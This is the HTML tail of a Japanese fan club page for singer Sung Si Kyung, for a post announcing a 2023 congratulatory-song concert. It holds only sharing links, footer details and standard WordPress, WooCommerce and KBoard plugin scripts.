												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://ssk-purpleocean.jp/author/s27admin/" title="PURPLEOCEAN_JAPAN の投稿" rel="author">PURPLEOCEAN_JAPAN</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-04-06T09:46:14+09:00</span><span>2023-04-06</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span><span class="screen-reader-text">2023ソン·シギョン祝歌コンサート は</span>コメントを受け付けていません</span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F&amp;t=2023%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F&amp;text=2023%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2/&amp;title=2023%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F&amp;title=2023%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88&amp;summary=%E5%BB%B6%E4%B8%96%E5%A4%A7%E5%AD%A6%20%E9%9C%B2%E5%A4%A9%E5%8A%87%E5%A0%B4%E3%80%81%E5%8D%88%E5%BE%8C%207%3A00%EF%BD%9E" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F&amp;name=2023%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88&amp;description=%E5%BB%B6%E4%B8%96%E5%A4%A7%E5%AD%A6%20%E9%9C%B2%E5%A4%A9%E5%8A%87%E5%A0%B4%E3%80%81%E5%8D%88%E5%BE%8C%207%3A00%EF%BD%9E" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F&amp;description=%E5%BB%B6%E4%B8%96%E5%A4%A7%E5%AD%A6%20%E9%9C%B2%E5%A4%A9%E5%8A%87%E5%A0%B4%E3%80%81%E5%8D%88%E5%BE%8C%207%3A00%EF%BD%9E&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F&amp;title=2023%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88&amp;description=%E5%BB%B6%E4%B8%96%E5%A4%A7%E5%AD%A6%20%E9%9C%B2%E5%A4%A9%E5%8A%87%E5%A0%B4%E3%80%81%E5%8D%88%E5%BE%8C%207%3A00%EF%BD%9E" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2-2-2-2%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="電子メール" data-toggle="tooltip" title="電子メール" href="mailto:?body=https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2-2/&amp;subject=2023%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">電子メール</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-two sep-" style="">
					<h2 class="title-heading-left" style="">
						About the Author: 						<a href="https://ssk-purpleocean.jp/author/s27admin/" title="PURPLEOCEAN_JAPAN の投稿" rel="author">PURPLEOCEAN_JAPAN</a>																	</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/4e69e72307819e7ecc4d3f149058a0b74f7664b9947a22614e24c5705a912b2b?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e69e72307819e7ecc4d3f149058a0b74f7664b9947a22614e24c5705a912b2b?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div><img decoding="async" class="alignnone size-full wp-image-16253" src="https://ssk-purpleocean.jp/wp-content/uploads/2026/01/footlogo0628-복사.jpg" alt="" width="260" height="60" srcset="https://ssk-purpleocean.jp/wp-content/uploads/2026/01/footlogo0628-복사-200x46.jpg 200w, https://ssk-purpleocean.jp/wp-content/uploads/2026/01/footlogo0628-복사.jpg 260w" sizes="(max-width: 260px) 100vw, 260px" /></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="fingo">S27 ENTERTAINMENT JAPAN | 東京都台東区浅草橋1丁目13-6浅草橋STビル5階<br />
E-mail : fanclub.jp@s27ent.com</div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="menu-widget-2" class="fusion-footer-widget-column widget menu" style="border-style: solid;border-color:transparent;border-width:0px;"><style type="text/css">#menu-widget-2{text-align:left;}#fusion-menu-widget-2 li{display:inline-block;}#fusion-menu-widget-2 ul li a{display:inline-block;padding:0;border:0;color:#fff;font-size:13px;}#fusion-menu-widget-2 ul li a:after{content:"";color:#fff;padding-right:10px;padding-left:10px;font-size:13px;}#fusion-menu-widget-2 ul li a:hover,#fusion-menu-widget-2 ul .menu-item.current-menu-item a{color:#fff;}#fusion-menu-widget-2 ul li:last-child a:after{display:none;}#fusion-menu-widget-2 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#fff;color:#fff;}#fusion-menu-widget-2 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#fff;}</style><nav id="fusion-menu-widget-2" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-footer" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ssk-purpleocean.jp/infomation/">インフォメーション</a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://ssk-purpleocean.jp/profiles/">プロフィール</a></li><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://ssk-purpleocean.jp/purple-ocean/">ファンクラブ</a></li><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://ssk-purpleocean.jp/schedule/">スケジュール</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ssk-purpleocean.jp/staff-blog/">スタッフブログ</a></li><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://ssk-purpleocean.jp/special/">スペシャル</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://ssk-purpleocean.jp/store/">ストア</a></li><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60"><a rel="privacy-policy" href="https://ssk-purpleocean.jp/privacy/">個人情報保護方針</a></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://ssk-purpleocean.jp/terms/">利用規約</a></li><li class="fusion-widget-cart "><a href="https://ssk-purpleocean.jp/cart/" class=""><span class="fusion-widget-cart-icon"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="copy">© 2026 Copyright SUNG SI KYUNG JAPAN OFFICIAL FANCLUB.</div>
<div class="fam"><a href="#"><img src="/wp-content/uploads/2021/08/fams.png"></a>
<ul>
 	<li class="korean"><a href="http://ssk-purpleocean.kr" target="_blank">KOREA FANCLUB</a></li>
 	
</ul></div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="module"  src="https://ssk-purpleocean.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ssk-purpleocean.jp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://ssk-purpleocean.jp/wp-admin/admin-post.php","ajax_url":"https://ssk-purpleocean.jp/wp-admin/admin-ajax.php","plugin_url":"https://ssk-purpleocean.jp/wp-content/plugins/kboard","media_group":"696ef83a4f000","view_iframe":"","locale":"ja","ajax_security":"710c10cd20"};
var kboard_localize_strings = {"kboard_add_media":"KBoard\u30e1\u30c7\u30a3\u30a2\u3092\u8ffd\u52a0","next":"\u6b21\u3078","prev":"\u524d\u3078","required":"%s\u306f\u5fc5\u9808\u3067\u3059.","please_enter_the_title":"\u30bf\u30a4\u30c8\u30eb\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_author":"\u6295\u7a3f\u8005\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_password":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u3002","please_enter_the_CAPTCHA":"\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30fc\u30ca\u30f3\u30d0\u30fc\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_name":"\u540d\u524d\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_email":"\u30e1\u30fc\u30eb\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","you_have_already_voted":"\u3059\u3067\u306b\u6295\u7968\u3057\u307e\u3057\u305f\u3002","please_wait":"\u5f85\u3063\u3066\u304f\u3060\u3055\u3044\u3002","newest":"\u6700\u65b0\u9806","best":"\u63a8\u85a6\u9806","updated":"\u66f4\u65b0\u9806","viewed":"\u7167\u4f1a\u9806","yes":"\u306f\u3044","no":"\u3044\u3044\u3048","did_it_help":"\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b?","hashtag":"\u30cf\u30c3\u30b7\u30e5\u30bf\u30b0","tag":"\u30bf\u30b0","add_a_tag":"\u30bf\u30b0\u3092\u8ffd\u52a0\u3059\u308b","removing_tag":"\u30bf\u30b0\u3092\u524a\u9664\u3059\u308b","changes_you_made_may_not_be_saved":"\u5909\u66f4\u4e8b\u9805\u304c\u4fdd\u5b58\u3055\u308c\u306a\u3044\u3053\u3068\u304c\u3042\u308a\u307e\u3059\u3002","name":"\u540d\u524d","email":"E\u30e1\u30fc\u30eb","address":"\u4f4f\u6240","address_2":"\u4f4f\u6240 2","postcode":"\u90f5\u4fbf\u756a\u53f7","phone_number":"\u643a\u5e2f\u756a\u53f7","mobile_phone":"\u643a\u5e2f\u756a\u53f7","phone":"\u643a\u5e2f\u756a\u53f7","company_name":"\u4f1a\u793e\u540d","vat_number":"\u4e8b\u696d\u8005\u767b\u9332\u756a\u53f7","bank_account":"\u9280\u884c\u53e3\u5ea7\u756a\u53f7","name_of_deposit":"\u5165\u91d1\u8005\u540d","find":"\u691c\u7d22","rate":"\u8a55\u4fa1","ratings":"\u8a55\u4fa1","waiting":"\u5f85\u6a5f","complete":"\u5b8c\u4e86","question":"\u8cea\u554f","answer":"\u56de\u7b54","notify_me_of_new_comments_via_email":"\u96fb\u5b50\u30e1\u30fc\u30eb\u3067\u65b0\u3057\u3044\u30b3\u30e1\u30f3\u30c8\u306e\u901a\u77e5\u3092\u53d7\u3051\u53d6\u308b","ask_question":"\u8cea\u554f\u3059\u308b\u3053\u3068","categories":"\u30ab\u30c6\u30b4\u30ea","pages":"\u30da\u30fc\u30b8","all_products":"\u5168\u4f53\u5546\u54c1","your_orders":"\u6ce8\u6587\u7167\u4f1a","your_sales":"\u8ca9\u58f2\u7167\u4f1a","my_orders":"\u6ce8\u6587\u7167\u4f1a","my_sales":"\u8ca9\u58f2\u7167\u4f1a","new_product":"\u5546\u54c1\u767b\u9332","edit_product":"\u5546\u54c1\u4fee\u6b63","delete_product":"\u5546\u54c1\u524a\u9664","seller":"\u8ca9\u58f2\u8005","period":"\u671f\u9593","period_of_use":"\u4f7f\u7528\u671f\u9593","last_updated":"\u30a2\u30c3\u30d7\u30c7\u30fc\u30c8\u306e\u65e5\u4ed8","list_price":"\u6b63\u5e38\u4fa1\u683c","price":"\u8ca9\u58f2\u4fa1\u683c","total_price":"\u7dcf\u4fa1\u984d","amount":"\u6c7a\u6e08\u91d1\u984d","quantity":"\u6570\u91cf","use_points":"\u30dd\u30a4\u30f3\u30c8\u306e\u4f7f\u7528","my_points":"\u79c1\u306e\u30dd\u30a4\u30f3\u30c8","available_points":"\u4f7f\u7528\u53ef\u80fd\u30dd\u30a4\u30f3\u30c8","apply_points":"\u30dd\u30a4\u30f3\u30c8\u4f7f\u7528","buy_it_now":"\u5373\u8cfc\u5165","sold_out":"\u54c1\u5207\u308c","for_free":"\u7121\u6599","pay_s":"%s\u306e\u6c7a\u6e08","payment_method":"\u6c7a\u6e08\u624b\u6bb5","credit_card":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9","make_a_deposit":"\u9810\u91d1\u3057\u307e\u3059","reward_point":"\u5831\u916c\u30dd\u30a4\u30f3\u30c8","download_expiry":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u6e80\u4e86","checkout":"\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8","buyer_information":"\u6ce8\u6587\u8005\u60c5\u5831","applying_cash_receipts":"\u73fe\u91d1\u9818\u53ce\u8a3c\u306e\u7533\u8acb","applying_cash_receipt":"\u73fe\u91d1\u9818\u53ce\u8a3c\u306e\u7533\u8acb","cash_receipt":"\u73fe\u91d1\u9818\u53ce\u8a3c","privacy_policy":"\u500b\u4eba\u60c5\u5831\u653f\u7b56","i_agree_to_the_privacy_policy":"\u500b\u4eba\u60c5\u5831\u30dd\u30ea\u30b7\u30fc\u306b\u540c\u610f\u3057\u307e\u3059\u3002","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\u53d6\u5f15\u6761\u4ef6\u3092\u78ba\u8a8d\u3057\u3066\u304a\u308a\u3001\u6c7a\u6e08\u63a8\u9032\u306b\u540c\u610f\u3057\u307e\u3059\u3002","today":"\u4eca\u65e5","yesterday":"\u6628\u65e5","this_month":"\u4eca\u6708","last_month":"\u5148\u6708","last_30_days":"\u6700\u8fd130\u65e5","agree":"\u8cdb\u6210","disagree":"\u53cd\u5bfe","opinion":"\u610f\u898b","comment":"\u30b3\u30e1\u30f3\u30c8","comments":"\u30b3\u30e1\u30f3\u30c8","your_order_has_been_cancelled":"\u6ce8\u6587\u304c\u30ad\u30e3\u30f3\u30bb\u30eb\u306b\u306a\u308a\u307e\u3057\u305f\u3002","order_information_has_been_changed":"\u6ce8\u6587\u60c5\u5831\u304c\u5909\u66f4\u3055\u308c\u307e\u3057\u305f\u3002","order_date":"\u6ce8\u6587\u65e5","point_payment":"\u30dd\u30a4\u30f3\u30c8\u6c7a\u6e08","cancel_point_payment":"\u30dd\u30a4\u30f3\u30c8\u6c7a\u6e08\u30ad\u30e3\u30f3\u30bb\u30eb","paypal":"\u30da\u30a4\u30d1\u30eb","point":"\u30dd\u30a4\u30f3\u30c8","zipcode":"\u90f5\u4fbf\u756a\u53f7","this_year":"\u4eca\u5e74","last_year":"\u6628\u5e74","period_total":"\u671f\u9593\u5408\u8a08","total_revenue":"\u5168\u4f53\u53ce\u76ca","terms_of_service":"\u5229\u7528\u898f\u7d04","i_agree_to_the_terms_of_service":"\u5229\u7528\u7d04\u6b3e\u306b\u540c\u610f\u3057\u307e\u3059\u3002","your_shopping_cart_is_empty":"\u8cb7\u3044\u7269\u304b\u3054\u304c\u7a7a\u3044\u3066\u3044\u307e\u3059\uff01","category":"\u30ab\u30c6\u30b4\u30ea","select":"\u9078\u629e","category_select":"\u30ab\u30c6\u30b4\u30ea\u30fc\u9078\u629e","information":"\u60c5\u5831","telephone":"\u96fb\u8a71\u756a\u53f7","items":"\u54c1\u76ee","total_amount":"\u5408\u8a08\u91d1\u984d","total_quantity":"\u7dcf\u6570\u91cf","make_payment":"\u304a\u652f\u6255\u3044","add":"\u8ffd\u52a0","close":"\u9589\u3081"};
var kboard_comments_localize_strings = {"reply":"\u5fdc\u7b54","cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","please_enter_the_author":"\u8457\u8005\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_password":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_CAPTCHA":"CAPTCHA\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_content":"\u5185\u5bb9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","are_you_sure_you_want_to_delete":"\u3042\u306a\u305f\u304c\u524a\u9664\u3057\u3066\u3082\u3088\u308d\u3057\u3044\u3067\u3059\u304b\uff1f","please_wait":"\u5f85\u3063\u3066\u304f\u3060\u3055\u3044\u3002","name":"\u540d\u524d","email":"E\u30e1\u30fc\u30eb","address":"\u4f4f\u6240","postcode":"\u90f5\u4fbf\u756a\u53f7","phone_number":"\u9023\u7d61\u5148","find":"\u691c\u7d22","rate":"\u8a55\u4fa1","ratings":"\u8a55\u4fa1","waiting":"\u5f85\u6a5f","complete":"\u5b8c\u4e86","question":"\u8cea\u554f","answer":"\u56de\u7b54","notify_me_of_new_comments_via_email":"\u96fb\u5b50\u30e1\u30fc\u30eb\u3067\u65b0\u3057\u3044\u30b3\u30e1\u30f3\u30c8\u306e\u901a\u77e5\u3092\u53d7\u3051\u53d6\u308b","comment":"\u30b3\u30e1\u30f3\u30c8","comments":"\u30b3\u30e1\u30f3\u30c8"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
